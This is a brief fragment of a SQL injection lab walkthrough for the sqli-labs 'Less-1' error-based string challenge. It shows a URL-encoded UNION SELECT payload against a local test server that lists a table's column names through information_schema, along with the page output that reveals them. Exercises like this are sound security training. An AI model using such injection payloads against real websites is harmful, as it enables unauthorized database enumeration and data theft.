 Less-1 **Error Based- String*
127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27referers%27%20--+
Welcome Dhakkan
Your Login name:id,referer,ip_address
Your Password:3
SQLI DUMB SERIES-1